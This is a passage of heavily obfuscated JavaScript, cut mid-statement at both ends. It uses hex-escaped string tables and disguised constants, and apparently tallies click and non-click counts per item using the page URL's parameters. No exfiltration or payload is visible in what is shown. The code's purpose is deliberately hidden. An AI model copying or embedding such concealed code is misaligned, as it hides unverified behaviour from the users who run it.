v=X;if(!Y||v[P3(xs.U,xs.O,xs.u,xs.h,xs.xP)](Y[P3(-xs.xb,xs.xk,xs.xx,xs.xI,xs.xY)+'\x68'],0x27*0x8b+0x15a3+-0x2ad0))return null;if(v[P5(-xs.xX,-xs.xv,xs.xy,-xs.xK,-xs.xT)](Y[P7(-xs.xM,xs.xQ,xs.xt,-xs.xf,xs.xc)+'\x68'],-0x1*-0xce9+-0x366+-0x1*0x982))return Y[-0x1fc8+-0x2d*0x8b+0x15f*0x29];function P4(x,Y,X,v,y){return z(x-x8.x,Y-x8.Y,X-x8.X,y,y-x8.v);}let y=0x7*0x547+-0x2*-0xe49+0x1f*-0x21d,K=Y[-0x2048*-0x1+-0x469+-0x593*0x5][P7(xs.xE,xs.xn,xs.xi,xs.xU,xs.xO)+'\x74'];function P5(x,Y,X,v,y){return L(x-x9.x,y- -x9.Y,X-x9.X,v-x9.v,X);}for(let T=-0x1*0x13c4+-0x22*0x1+-0x1*-0x13e7;v[P6(xs.xu,xs.xh,xs.xd,xs.xZ,xs.xj)](T,Y[P5(xs.xC,-xs.xw,xs.xD,-xs.xJ,xs.xr)+'\x68']);T++){v[P7(xs.xB,xs.xp,xs.xa,xs.xg,xs.xl)](Y[T][P7(xs.xL,xs.xV,xs.xF,xs.xN,xs.xq)+'\x74'],K)&&(K=Y[T][P3(-xs.xR,xs.xz,-xs.xS,-xs.xm,-xs.xG)+'\x74'],y=T);}return Y[y];}[z('\x30\x78\x65\x31',-'\x30\x78\x34\x63',-'\x30\x78\x36\x63','\x32\x2a\x2a\x73',-'\x30\x78\x31\x31\x39')+l('\x30\x78\x31\x61\x37','\x5d\x2a\x75\x54','\x30\x78\x31\x34\x31','\x30\x78\x36','\x30\x78\x31\x38\x38')+g('\x30\x78\x37\x34\x65','\x30\x78\x38\x32\x38','\x72\x42\x4f\x41','\x30\x78\x38\x32\x31','\x30\x78\x35\x37\x64')](x,Y){const xE={x:'\x30\x78\x35\x32\x64',Y:'\x5a\x79\x4a\x52',X:'\x30\x78\x33\x63\x39',v:'\x30\x78\x35\x37\x32',y:'\x30\x78\x33\x37\x64',K:'\x30\x78\x33\x66\x62',T:'\x30\x78\x32\x66\x64',M:'\x30\x78\x34\x63\x37',Q:'\x7a\x30\x25\x72',t:'\x30\x78\x35\x63\x34',f:'\x30\x78\x35\x64\x36',c:'\x30\x78\x36\x63\x30',E:'\x56\x66\x5e\x39',n:'\x30\x78\x34\x63\x30',i:'\x30\x78\x35\x63\x62',U:'\x30\x78\x36\x35\x39',O:'\x76\x23\x51\x21',u:'\x30\x78\x37\x63\x38',h:'\x30\x78\x36\x61\x61',xn:'\x30\x78\x37\x66\x63',xi:'\x30\x78\x34\x31\x31',xU:'\x30\x78\x33\x64\x37',xO:'\x57\x66\x61\x63',xu:'\x30\x78\x34\x31\x64',xh:'\x30\x78\x33\x36\x37',xd:'\x30\x78\x33\x33\x66',xZ:'\x29\x47\x37\x62',xj:'\x30\x78\x32\x31\x39',xC:'\x30\x78\x32\x62\x34',xw:'\x30\x78\x32\x66\x63',xD:'\x30\x78\x35\x35\x33',xJ:'\x30\x78\x34\x31\x30',xr:'\x30\x78\x35\x33\x34',xB:'\x4b\x51\x72\x72',xp:'\x30\x78\x36\x66\x30',xa:'\x30\x78\x33\x64\x31',xg:'\x25\x24\x6d\x37',xl:'\x30\x78\x34\x37\x66',xL:'\x30\x78\x32\x66\x61',xV:'\x30\x78\x35\x65\x33',xF:'\x30\x78\x36\x37\x39',xN:'\x40\x36\x48\x4d',xq:'\x30\x78\x34\x33\x66',xR:'\x30\x78\x37\x31\x36',xz:'\x30\x78\x38\x36\x34',xS:'\x30\x78\x37\x35\x65',xm:'\x54\x54\x4f\x29',xG:'\x30\x78\x35\x62\x61',xe:'\x30\x78\x36\x33\x66',xo:'\x30\x78\x39\x35\x39',xA:'\x30\x78\x32\x63\x38',xW:'\x30\x78\x34\x62\x61',xH:'\x30\x78\x34\x39\x64',I0:'\x30\x75\x63\x28',I1:'\x30\x78\x34\x36\x64',I2:'\x30\x78\x35\x61\x36',I3:'\x5d\x2a\x75\x54',I4:'\x30\x78\x37\x64\x62',I5:'\x30\x78\x36\x38\x63',I6:'\x30\x78\x33\x66\x38',I7:'\x30\x78\x31\x62\x36',I8:'\x30\x78\x39\x63',I9:'\x30\x78\x31\x33\x36',Is:'\x7a\x66\x24\x6e',IP:'\x30\x78\x32\x33\x37',Ib:'\x30\x78\x32\x62\x32',Ik:'\x30\x78\x31\x36\x34',Ix:'\x30\x78\x33\x35\x62',II:'\x51\x26\x4d\x46',IY:'\x30\x78\x31\x39\x62',IX:'\x30\x78\x33\x39\x64',Iv:'\x65\x4d\x6c\x5a',Iy:'\x30\x78\x32\x64\x64',IK:'\x30\x78\x34\x36\x35',IT:'\x30\x78\x34\x34\x66',IM:'\x30\x78\x35\x36\x37',IQ:'\x30\x78\x35\x38\x34',It:'\x48\x43\x63\x5a',If:'\x30\x78\x37\x38\x62',Ic:'\x30\x78\x37\x32\x65',IE:'\x30\x78\x64\x39',In:'\x30\x78\x31\x65\x61',Ii:'\x30\x78\x64\x31',IU:'\x30\x78\x31\x30\x61',IO:'\x30\x78\x33\x33\x30',Iu:'\x34\x34\x30\x41',Ih:'\x30\x78\x33\x37\x37',Id:'\x30\x78\x33\x66\x39',IZ:'\x30\x78\x33\x65\x62',Ij:'\x30\x78\x37\x63\x63',IC:'\x30\x78\x36\x33\x64',Iw:'\x79\x6b\x70\x4b',ID:'\x30\x78\x38\x31\x37',IJ:'\x30\x78\x34\x39\x34',Ir:'\x30\x78\x34\x35\x37',IB:'\x30\x78\x34\x61\x37',Ip:'\x30\x78\x34\x35\x64',Ia:'\x5d\x2a\x75\x54',Ig:'\x30\x78\x34\x64\x63',Il:'\x30\x78\x34\x36\x63',IL:'\x30\x75\x63\x28',IV:'\x30\x78\x35\x34\x61',IF:'\x30\x78\x36\x61\x37',IN:'\x30\x78\x35\x34\x38',Iq:'\x30\x78\x34\x63\x61',IR:'\x30\x78\x37\x30\x34',Iz:'\x64\x64\x78\x6c',IS:'\x30\x78\x36\x35\x33',Im:'\x30\x78\x38\x65\x30',IG:'\x30\x78\x64\x66',Ie:'\x30\x78\x32\x32\x66',Io:'\x30\x78\x32\x32\x33',IA:'\x6f\x73\x69\x2a',IW:'\x30\x78\x32\x30\x38',IH:'\x30\x78\x33\x36\x32',Y0:'\x7a\x66\x24\x6e',Y1:'\x30\x78\x33\x31\x35',Y2:'\x30\x78\x31\x33\x61',Y3:'\x30\x78\x34\x38\x36',Y4:'\x30\x78\x33\x30\x61',Y5:'\x30\x78\x35\x32\x66',Y6:'\x5b\x57\x49\x30',Y7:'\x30\x78\x37\x35\x62',Y8:'\x30\x78\x37\x35\x34'},xc={x:'\x30\x78\x32\x64\x33',Y:'\x30\x78\x35\x30\x35',X:'\x30\x78\x33\x34\x31',v:'\x49\x46\x40\x6f',y:'\x30\x78\x31\x37\x39',K:'\x30\x78\x33\x38\x35',T:'\x30\x78\x31\x34\x35',M:'\x30\x78\x31\x37\x39',Q:'\x30\x78\x34\x61\x39',t:'\x30\x78\x35\x38\x38',f:'\x30\x78\x31\x66\x34',c:'\x6f\x73\x69\x2a',E:'\x30\x78\x34\x32\x66',n:'\x30\x78\x32\x66\x31',i:'\x30\x78\x32\x62\x61',U:'\x30\x78\x36\x37\x66',O:'\x30\x78\x34\x37\x34',u:'\x23\x64\x25\x36',h:'\x30\x78\x36\x39\x39',xE:'\x30\x78\x31\x66\x62',xn:'\x30\x78\x33\x30\x33',xi:'\x7a\x66\x24\x6e',xU:'\x30\x78\x34\x31\x62',xO:'\x30\x78\x33\x64\x61',xu:'\x30\x78\x36\x32\x36',xh:'\x30\x78\x35\x31\x38',xd:'\x56\x66\x5e\x39',xZ:'\x30\x78\x36\x35\x35',xj:'\x30\x78\x35\x35\x63',xC:'\x30\x78\x32\x32\x32',xw:'\x30\x78\x33\x64\x34',xD:'\x30\x78\x33\x61\x62',xJ:'\x64\x57\x5e\x36',xr:'\x30\x78\x35\x32\x35',xB:'\x30\x78\x34\x33\x39',xp:'\x30\x78\x32\x37\x62',xa:'\x4c\x4d\x65\x4e',xg:'\x30\x78\x32\x66\x30',xl:'\x30\x78\x32\x38\x66',xL:'\x30\x78\x33\x64\x62',xV:'\x30\x78\x33\x66\x33',xF:'\x56\x6e\x78\x31',xN:'\x30\x78\x34\x39\x34',xq:'\x30\x78\x32\x65\x36',xR:'\x30\x78\x31\x35\x65',xz:'\x30\x78\x34\x34\x63',xS:'\x30\x78\x33\x32\x37',xm:'\x25\x24\x6d\x37',xG:'\x30\x78\x31\x66\x37',xe:'\x30\x78\x33\x66\x62',xo:'\x30\x78\x33\x64\x33',xA:'\x30\x78\x32\x36\x63',xW:'\x33\x69\x45\x52',xH:'\x30\x78\x35\x32\x63',I0:'\x30\x78\x34\x65\x34',I1:'\x30\x78\x35\x62\x32',I2:'\x30\x78\x33\x36\x32',I3:'\x29\x47\x37\x62',I4:'\x30\x78\x34\x31\x66',I5:'\x30\x78\x34\x33\x65',I6:'\x30\x78\x34\x36\x65',I7:'\x30\x78\x35\x36\x39',I8:'\x64\x57\x5e\x36',I9:'\x30\x78\x36\x31\x65',Is:'\x30\x78\x33\x36\x35',IP:'\x30\x78\x37\x35\x31',Ib:'\x30\x78\x35\x32\x39',Ik:'\x30\x78\x36\x63\x38',Ix:'\x30\x78\x37\x66\x35',II:'\x30\x78\x37\x38\x30',IY:'\x54\x54\x4f\x29',IX:'\x30\x78\x37\x31\x37',Iv:'\x30\x78\x37\x33\x31',Iy:'\x30\x78\x36\x34',IK:'\x30\x78\x37\x37',IT:'\x30\x78\x31\x33\x38',IM:'\x53\x4f\x4c\x45',IQ:'\x30\x78\x31\x30\x32',It:'\x30\x78\x32\x35\x61',If:'\x30\x78\x34\x30\x38',Ic:'\x5b\x5d\x31\x41',IE:'\x30\x78\x33\x30\x32',In:'\x30\x78\x35\x65\x33',Ii:'\x44\x6d\x5a\x4f',IU:'\x30\x78\x36\x66\x34',IO:'\x30\x78\x37\x37\x34',Iu:'\x30\x78\x37\x38\x62',Ih:'\x30\x78\x36\x62\x63',Id:'\x30\x78\x35\x37\x63',IZ:'\x51\x26\x4d\x46',Ij:'\x30\x78\x35\x64\x39',IC:'\x30\x78\x37\x35\x38',Iw:'\x30\x78\x32\x61\x38',ID:'\x30\x78\x33\x63\x32',IJ:'\x30\x78\x33\x35\x35',Ir:'\x30\x78\x31\x64\x32',IB:'\x30\x78\x35\x32\x34',Ip:'\x30\x78\x35\x39\x33',Ia:'\x30\x78\x36\x63\x31',Ig:'\x30\x78\x37\x33\x36',Il:'\x30\x78\x35\x31\x39',IL:'\x57\x66\x61\x63',IV:'\x30\x78\x35\x37\x34',IF:'\x30\x78\x34\x64\x61',IN:'\x30\x78\x66\x39',Iq:'\x30\x78\x32\x35\x31',IR:'\x45\x5d\x23\x24',Iz:'\x30\x78\x31\x64\x34',IS:'\x30\x78\x62\x63',Im:'\x30\x78\x34\x63\x39',IG:'\x30\x78\x36\x64\x66',Ie:'\x30\x78\x32\x61\x62',Io:'\x30\x75\x63\x28',IA:'\x30\x78\x36\x30\x38',IW:'\x30\x78\x33\x30\x36',IH:'\x30\x78\x34\x62\x38',Y0:'\x30\x78\x33\x39\x30',Y1:'\x59\x25\x6a\x78',Y2:'\x30\x78\x35\x37\x30',Y3:'\x30\x78\x37\x34\x31',Y4:'\x30\x78\x37\x35\x36',Y5:'\x64\x64\x78\x6c',Y6:'\x30\x78\x35\x33\x62',Y7:'\x30\x78\x36\x65\x65',Y8:'\x30\x78\x33\x63\x66',Y9:'\x30\x78\x32\x31\x39',Ys:'\x30\x78\x34\x37\x37',YP:'\x32\x2a\x2a\x73',Yb:'\x30\x78\x35\x38\x64',Yk:'\x30\x78\x31\x61\x36',Yx:'\x48\x4b\x6f\x52',YI:'\x30\x78\x32\x34\x61',YY:'\x30\x78\x32\x33\x35',YX:'\x30\x78\x31\x39\x39',Yv:'\x30\x78\x65\x37',Yy:'\x32\x2a\x2a\x73',YK:'\x30\x78\x33\x31\x30',YT:'\x30\x78\x33\x34\x64',YM:'\x30\x78\x32\x32\x37',YQ:'\x30\x78\x33\x31\x66',Yt:'\x30\x78\x31\x32\x64',Yf:'\x30\x75\x63\x28',Yc:'\x30\x78\x31\x31\x35',YE:'\x30\x78\x32\x33\x39',Yn:'\x30\x78\x34\x65\x32',Yi:'\x30\x78\x33\x33\x36',YU:'\x59\x25\x6a\x78',YO:'\x30\x78\x34\x65\x64',Yu:'\x30\x78\x35\x61\x61',Yh:'\x30\x78\x36\x34\x31',Yd:'\x30\x78\x34\x32\x62',YZ:'\x4c\x4d\x65\x4e',Yj:'\x30\x78\x35\x36\x37',YC:'\x30\x78\x36\x33\x32',Yw:'\x30\x78\x36\x66\x39',YD:'\x5e\x4c\x4f\x69',YJ:'\x30\x78\x35\x36\x37',Yr:'\x30\x78\x33\x32\x35',YB:'\x30\x78\x37\x30\x65',Yp:'\x30\x78\x35\x31\x35',Ya:'\x72\x42\x4f\x41',Yg:'\x30\x78\x37\x34\x34',Yl:'\x30\x78\x38\x36\x37',YL:'\x30\x78\x33\x65\x66',YV:'\x30\x78\x33\x39\x61',YF:'\x30\x78\x34\x38\x32',YN:'\x31\x74\x45\x7a',Yq:'\x30\x78\x34\x32\x34',YR:'\x30\x78\x35\x35\x35',Yz:'\x30\x78\x33\x32\x39',YS:'\x57\x66\x61\x63',Ym:'\x30\x78\x33\x65\x63',YG:'\x30\x78\x37\x35\x33',Ye:'\x30\x78\x39\x32',Yo:'\x30\x78\x31\x64\x30',YA:'\x47\x35\x70\x50',YW:'\x30\x78\x32\x30\x39',YH:'\x30\x78\x32\x65\x37',X0:'\x30\x78\x35\x63\x63',X1:'\x30\x78\x36\x61\x37',X2:'\x30\x78\x36\x39\x63',X3:'\x79\x6b\x70\x4b',X4:'\x30\x78\x34\x39\x63',X5:'\x30\x78\x35\x31\x63',X6:'\x30\x78\x33\x36\x31',X7:'\x30\x78\x34\x30\x32',X8:'\x5b\x57\x49\x30',X9:'\x30\x78\x33\x30\x38',Xs:'\x30\x78\x31\x35\x35',XP:'\x30\x78\x63\x66',Xb:'\x30\x78\x32\x31\x61',Xk:'\x40\x36\x48\x4d',Xx:'\x30\x78\x32\x64\x63',XI:'\x30\x78\x31\x61\x33',XY:'\x30\x78\x33\x34\x38',XX:'\x30\x78\x32\x64\x39',Xv:'\x30\x78\x34\x39\x31',Xy:'\x30\x78\x32\x62\x63',XK:'\x30\x78\x33\x64\x65',XT:'\x30\x78\x34\x66\x31',XM:'\x30\x78\x31\x63\x35',XQ:'\x30\x78\x32\x38',Xt:'\x30\x78\x31\x34\x62',Xf:'\x30\x78\x32\x33\x61',Xc:'\x30\x78\x33\x63\x30',XE:'\x30\x78\x38\x30\x31',Xn:'\x30\x78\x39\x31\x61',Xi:'\x30\x78\x39\x64\x34',XU:'\x30\x78\x37\x65\x33',XO:'\x30\x78\x34\x33\x30',Xu:'\x30\x78\x33\x63\x32',Xh:'\x54\x54\x4f\x29',Xd:'\x30\x78\x32\x63\x63',XZ:'\x30\x78\x36\x66\x36',Xj:'\x30\x78\x37\x30\x62',XC:'\x30\x78\x38\x35\x61',Xw:'\x30\x78\x37\x66\x33',XD:'\x30\x78\x32\x34\x31',XJ:'\x30\x78\x34\x33\x39',Xr:'\x30\x78\x32\x30\x65',XB:'\x30\x78\x33\x65\x62',Xp:'\x30\x78\x32\x66\x64',Xa:'\x34\x34\x30\x41',Xg:'\x30\x78\x33\x35\x37',Xl:'\x30\x78\x64\x62',XL:'\x30\x78\x31\x35\x30',XV:'\x30\x78\x63\x37',XF:'\x30\x78\x31\x30\x32',XN:'\x30\x78\x38\x66\x32',Xq:'\x30\x78\x38\x37\x37',XR:'\x30\x78\x61\x36\x31',Xz:'\x30\x78\x36\x33\x39',XS:'\x30\x78\x34\x31\x64',Xm:'\x30\x78\x34\x30\x35',XG:'\x79\x6b\x70\x4b',Xe:'\x30\x78\x32\x64\x61',Xo:'\x30\x78\x31\x31\x31',XA:'\x30\x78\x36\x66\x64',XW:'\x6e\x65\x6a\x79',XH:'\x30\x78\x35\x34\x31',v0:'\x30\x78\x33\x66\x38',v1:'\x30\x78\x33\x66\x35',v2:'\x30\x78\x35\x64\x65',v3:'\x49\x57\x67\x43',v4:'\x30\x78\x35\x64\x33',v5:'\x30\x78\x32\x61\x39',v6:'\x30\x78\x61\x37',v7:'\x30\x78\x31\x33\x62',v8:'\x30\x78\x35\x39\x65',v9:'\x30\x78\x36\x39\x30',vs:'\x48\x43\x63\x5a',vP:'\x30\x78\x34\x66\x33',vb:'\x30\x78\x37\x35\x39',vk:'\x30\x78\x37\x63\x66',vx:'\x30\x78\x37\x66\x66',vI:'\x36\x64\x43\x71',vY:'\x30\x78\x37\x63\x33',vX:'\x30\x78\x36\x63\x61',vv:'\x30\x78\x34\x37\x32',vy:'\x30\x78\x34\x62\x66',vK:'\x30\x78\x34\x39\x62',vT:'\x46\x62\x66\x6c',vM:'\x30\x78\x33\x37\x66',vQ:'\x30\x78\x33\x39\x64',vt:'\x30\x78\x34\x30\x32',vf:'\x30\x78\x33\x62\x63',vc:'\x30\x78\x32\x32\x61',vE:'\x30\x78\x31\x61\x39',vn:'\x30\x78\x31\x38\x38',vi:'\x5d\x2a\x75\x54',vU:'\x30\x78\x32\x38\x32',vO:'\x30\x78\x34\x36\x37',vu:'\x30\x78\x32\x34\x63',vh:'\x30\x78\x33\x38\x33',vd:'\x46\x62\x66\x6c',vZ:'\x30\x78\x33\x37\x39',vj:'\x30\x78\x35\x31\x30',vC:'\x30\x78\x32\x61\x34',vw:'\x30\x78\x34\x64\x34',vD:'\x30\x78\x33\x30\x62',vJ:'\x47\x35\x70\x50',vr:'\x30\x78\x31\x37\x62',vB:'\x30\x78\x31\x64\x65',vp:'\x30\x78\x32\x63\x66',va:'\x30\x78\x31\x30\x61',vg:'\x4b\x51\x72\x72',vl:'\x30\x78\x61\x66',vL:'\x30\x78\x31\x34\x34',vV:'\x30\x78\x34\x37\x63',vF:'\x54\x54\x4f\x29',vN:'\x30\x78\x32\x36\x61',vq:'\x30\x78\x35\x30',vR:'\x30\x78\x32\x63\x38',vz:'\x30\x78\x34\x35\x32',vS:'\x30\x78\x34\x34\x62',vm:'\x36\x31\x56\x68',vG:'\x30\x78\x31\x31\x34',ve:'\x30\x78\x31\x65\x65',vo:'\x30\x78\x66\x65',vA:'\x30\x78\x31\x66',vW:'\x30\x78\x33\x64',vH:'\x30\x78\x35\x36\x31',y0:'\x56\x6e\x78\x31',y1:'\x30\x78\x36\x36\x37',y2:'\x30\x78\x35\x37\x38',y3:'\x30\x78\x37\x66\x31',y4:'\x30\x78\x33\x30\x64',y5:'\x30\x78\x35\x32\x61',y6:'\x30\x78\x34\x35\x64',y7:'\x54\x54\x4f\x29',y8:'\x30\x78\x34\x33\x36',y9:'\x30\x78\x34\x34\x33',ys:'\x30\x78\x36\x30\x33',yP:'\x30\x78\x37\x30\x34',yb:'\x30\x78\x37\x62\x38',yk:'\x30\x78\x31\x32\x33',yx:'\x30\x78\x66\x31',yI:'\x30\x78\x61\x30',yY:'\x30\x78\x34\x35',yX:'\x30\x78\x36\x66\x35',yv:'\x48\x4b\x6f\x52',yy:'\x30\x78\x38\x61\x31',yK:'\x30\x78\x36\x36\x36',yT:'\x30\x78\x36\x66\x33',yM:'\x30\x78\x36\x64\x38',yQ:'\x30\x78\x37\x62\x65',yt:'\x30\x78\x39\x64\x35',yf:'\x30\x78\x35\x66\x37',yc:'\x30\x78\x37\x36\x61',yE:'\x30\x78\x36\x66\x32',yn:'\x30\x78\x35\x35\x34',yi:'\x30\x78\x33\x35\x37'},xT={x:'\x30\x78\x38\x66',Y:'\x30\x78\x31\x31\x64',X:'\x30\x78\x31\x32\x61',v:'\x30\x78\x31\x34\x38'},xK={x:'\x30\x78\x35\x32\x33',Y:'\x30\x78\x31\x33\x37',X:'\x30\x78\x31\x65\x39',v:'\x30\x78\x31\x34\x31'},xy={x:'\x30\x78\x35\x62\x34',Y:'\x30\x78\x31\x32\x61',X:'\x30\x78\x38\x39',v:'\x30\x78\x32\x38'},xk={x:'\x30\x78\x33\x34\x31',Y:'\x30\x78\x62\x39',X:'\x30\x78\x39',v:'\x30\x78\x31\x33\x33'},xb={x:'\x30\x78\x34\x32\x35',Y:'\x30\x78\x35\x65',X:'\x30\x78\x31\x64\x34',v:'\x30\x78\x31\x61\x30'},xP={x:'\x30\x78\x34\x65\x35',Y:'\x30\x78\x31\x62\x35',X:'\x30\x78\x66\x32',v:'\x30\x78\x31\x64\x30'};function P8(x,Y,X,v,y){return l(x-xP.x,Y,X-xP.Y,v-xP.X,y-xP.v);}function Pb(x,Y,X,v,y){return g(y- -xb.x,Y-xb.Y,v,v-xb.X,y-xb.v);}function P9(x,Y,X,v,y){return z(x-xk.x,Y-xk.Y,X-xk.X,v,y-xk.v);}const X={'\x49\x57\x68\x62\x4c':function(K,T){return K(T);},'\x6f\x57\x52\x69\x4a':P8(xE.x,xE.Y,xE.X,xE.v,xE.y)+P9(xE.K,xE.T,xE.M,xE.Q,xE.t),'\x46\x4b\x47\x44\x6d':Ps(xE.f,xE.c,xE.E,xE.n,xE.i)+'\x61','\x4f\x41\x74\x48\x75':PP(xE.U,xE.O,xE.u,xE.h,xE.xn)+Ps(xE.xi,xE.xU,xE.xO,xE.xu,xE.xh),'\x69\x48\x47\x77\x4f':function(K,T){return K==T;},'\x6d\x45\x45\x55\x4f':PP(xE.xd,xE.xZ,xE.xj,xE.xC,xE.xw)+P9(xE.xD,xE.xJ,xE.xr,xE.xB,xE.xp)+P8(xE.xa,xE.xg,xE.xl,xE.xL,xE.xV)+P8(xE.xF,xE.xN,xE.xq,xE.xR,xE.xz)+'\x6f\x6d','\x73\x4f\x4c\x72\x6b':PP(xE.xS,xE.xm,xE.xG,xE.xe,xE.xo)+'\x74','\x6c\x5a\x47\x68\x59':function(K,T){return K/T;},'\x57\x41\x56\x53\x63':function(K,T){return K+T;},'\x4f\x44\x4d\x59\x43':function(K,T){return K*T;}};if(this.#functions[Pb(xE.xA,xE.xW,xE.xH,xE.I0,xE.I1)+'\x74\x79'](x)||this.#functions[PP(xE.I2,xE.I3,xE.I4,xE.I5,xE.I6)+'\x74\x79'](Y))return null;const v={},y=new URL(window[Pb(xE.I7,xE.I8,xE.I9,xE.Is,xE.IP)+Pb(xE.Ib,xE.Ik,xE.Ix,xE.II,xE.IY)]);function Ps(x,Y,X,v,y){return z(Y-xy.x,Y-xy.Y,X-xy.X,X,y-xy.v);}this.#debug[PP(xE.IX,xE.Iv,xE.Iy,xE.IK,xE.IT)](Ps(xE.IM,xE.IQ,xE.It,xE.If,xE.Ic)+'\x20'+Object[Pb(-xE.IE,xE.In,xE.Ii,xE.xN,xE.IU)](x)[P8(xE.IO,xE.Iu,xE.Ih,xE.Id,xE.IZ)+'\x68']+(Ps(xE.Ij,xE.IC,xE.Iw,xE.ID,xE.IJ)+P9(xE.Ir,xE.IB,xE.Ip,xE.Ia,xE.Ig)+P8(xE.Il,xE.IL,xE.IV,xE.IF,xE.IN))+Y[Ps(xE.Iq,xE.IR,xE.Iz,xE.IS,xE.Im)+'\x68']+(Pb(xE.IG,xE.Ie,xE.Io,xE.IA,xE.IW)+PP(xE.IH,xE.Y0,xE.Y1,xE.Y2,xE.Y3)));function PP(x,Y,X,v,y){return z(x-xK.x,Y-xK.Y,X-xK.X,Y,y-xK.v);}return Y[Ps(xE.Y4,xE.Y5,xE.Y6,xE.Y7,xE.Y8)+'\x63\x68'](K=>{const xf={x:'\x30\x78\x33\x61',Y:'\x30\x78\x31\x35\x37',X:'\x30\x78\x31\x31',v:'\x30\x78\x63\x31'},xt={x:'\x30\x78\x31\x37\x66',Y:'\x30\x78\x35\x64',X:'\x30\x78\x39\x35',v:'\x30\x78\x31\x39\x65'},xQ={x:'\x30\x78\x32\x63\x37',Y:'\x30\x78\x65\x30',X:'\x30\x78\x35\x36',v:'\x30\x78\x31\x38\x66'},xM={x:'\x30\x78\x32\x34\x65',Y:'\x30\x78\x31\x64\x63',X:'\x30\x78\x31\x35\x38',v:'\x30\x78\x31\x35\x63'};function Pk(x,Y,X,v,y){return P9(x-xT.x,Y-xT.Y,X-xT.X,v,y-xT.v);}if(!x[Pk(xc.x,xc.Y,xc.X,xc.v,xc.y)+Pk(xc.K,xc.T,xc.M,xc.v,xc.Q)+PI(xc.t,xc.f,xc.c,xc.E,xc.n)](K[Px(xc.i,xc.U,xc.O,xc.u,xc.h)+PI(xc.xE,xc.xn,xc.xi,xc.xU,xc.xO)]))return this.#debug[PY(xc.xu,xc.xh,xc.xd,xc.xZ,xc.xj)](Px(xc.xC,xc.xw,xc.xD,xc.xJ,xc.xr)+PY(xc.xB,xc.xp,xc.xa,xc.xg,xc.xl)+PY(xc.xL,xc.xV,xc.xF,xc.xN,xc.xq)+K['\x69\x64']+(Px(xc.xR,xc.xz,xc.xS,xc.xm,xc.xG)+Pk(xc.xe,xc.xo,xc.xA,xc.xW,xc.xH)+Pk(xc.I0,xc.I1,xc.I2,xc.I3,xc.I4))+K[Pk(xc.I5,xc.I6,xc.I7,xc.I8,xc.I9)+PI(xc.Is,xc.IP,xc.xm,xc.Ib,xc.Ik)]+(PY(xc.Ix,xc.II,xc.IY,xc.IX,xc.Iv)+Px(xc.Iy,xc.IK,xc.IT,xc.IM,xc.IQ))),![];!v[Px(xc.t,xc.It,xc.If,xc.Ic,xc.IE)+PX(xc.In,xc.Ii,xc.IU,xc.IO,xc.Iu)+PY(xc.Ih,xc.Id,xc.IZ,xc.Ij,xc.IC)](K[PI(xc.Iw,xc.ID,xc.xW,xc.IJ,xc.Ir)+PY(xc.IB,xc.Ip,xc.IY,xc.Ia,xc.Ig)])&&(v[K[PX(xc.Il,xc.IL,xc.IV,xc.I7,xc.IF)+PI(xc.IN,xc.Iq,xc.IR,xc.Iz,xc.IS)]]=X[Pk(xc.Im,xc.IG,xc.Ie,xc.Io,xc.IA)](structuredClone,x[K[Px(xc.IW,xc.IH,xc.Y0,xc.Y1,xc.Y2)+PI(xc.Y3,xc.Y4,xc.Y5,xc.Y6,xc.Y7)]]),v[K[Pk(xc.Y8,xc.Y9,xc.Ys,xc.YP,xc.Yb)+PI(xc.xB,xc.Yk,xc.Yx,xc.YI,xc.YY)]][X[PI(xc.YX,xc.Yv,xc.Yy,xc.YK,xc.YT)]]={'\x63\x6c\x69\x63\x6b\x61':new Map(),'\x6e\x6f\x6e\x43\x6c\x69\x63\x6b\x61':new Map()});const T=K[Pk(xc.YM,xc.YQ,xc.Yt,xc.Yf,xc.Yc)+Px(xc.YE,xc.Yn,xc.Yi,xc.YU,xc.YO)]?X[Pk(xc.Yu,xc.Yh,xc.Yd,xc.YZ,xc.Yj)]:X[PI(xc.YC,xc.Yw,xc.YD,xc.YJ,xc.Yr)],M={};M[PY(xc.YB,xc.Yp,xc.Ya,xc.Yg,xc.Yl)+'\x74']=0x0,M[Pk(xc.YL,xc.YV,xc.YF,xc.YN,xc.Yq)+PY(xc.YR,xc.Yz,xc.YS,xc.Ym,xc.YG)]=[];if(!v[K[PI(xc.Ye,xc.Yo,xc.YA,xc.YW,xc.YH)+Pk(xc.X0,xc.X1,xc.X2,xc.X3,xc.X4)]][X[Pk(xc.X5,xc.X6,xc.X7,xc.X8,xc.X9)]][T][Px(xc.Xs,xc.XP,xc.Xb,xc.Xk,xc.Xx)](K[Px(xc.XI,xc.XY,xc.XX,xc.Y5,xc.Xv)]))v[K[Pk(xc.Xy,xc.XK,xc.XT,xc.Ya,xc.XM)+PI(xc.XQ,xc.Xt,xc.u,xc.Xf,xc.Xc)]][X[PX(xc.XE,xc.xm,xc.Xn,xc.Xi,xc.XU)]][T][Pk(xc.XO,xc.Xu,xc.xD,xc.Xh,xc.Xd)](K[PY(xc.XZ,xc.Xj,xc.IM,xc.XC,xc.Xw)],M);function PY(x,Y,X,v,y){return P9(x-xM.x,Y-xM.Y,X-xM.X,X,y-xM.v);}K[Pk(xc.XD,xc.IQ,xc.XJ,xc.YZ,xc.Xr)+'\x74']*=this.#functions[Px(xc.XB,xc.XK,xc.Xp,xc.Xa,xc.Xg)+'\x6e\x74']();function Px(x,Y,X,v,y){return PP(X- -xQ.x,v,X-xQ.Y,v-xQ.X,y-xQ.v);}function PX(x,Y,X,v,y){return PP(X-xt.x,Y,X-xt.Y,v-xt.X,y-xt.v);}function PI(x,Y,X,v,y){return Pb(x-xf.x,Y-xf.Y,X-xf.X,X,v-xf.v);}const Q=v[K[Px(xc.Xl,-xc.XL,xc.XV,xc.Io,xc.XF)+PX(xc.XN,xc.c,xc.Xq,xc.XR,xc.Xz)]][X[PI(xc.XS,xc.Xm,xc.XG,xc.Xe,xc.Xo)]][T][PX(xc.XA,xc.XW,xc.XH,xc.Y6,xc.v0)](K[Pk(xc.v1,xc.v2,xc.Ip,xc.v3,xc.v4)]);if(X[Px(xc.v5,xc.v6,xc.v7,xc.xW,-xc.Ye)](y[PY(xc.v8,xc.v9,xc.vs,xc.vP,xc.vb)+PY(xc.vk,xc.vx,xc.vI,xc.vY,xc.vX)+'\x6d\x73'][Px(xc.vv,xc.vy,xc.vK,xc.vT,xc.vM)](X[PY(xc.vQ,xc.vt,xc.v,xc.vf,xc.vc)]),K[PI(xc.vE,xc.vn,xc.vi,xc.vU,xc.vO)+PI(xc.vu,xc.vh,xc.vd,xc.vZ,xc.vj)]))Q[X[Pk(xc.vC,xc.vw,xc.vD,xc.vJ,xc.vr)]]=-0xc1ed+0x4*-0x51e0+0x3*0x13004;else{const 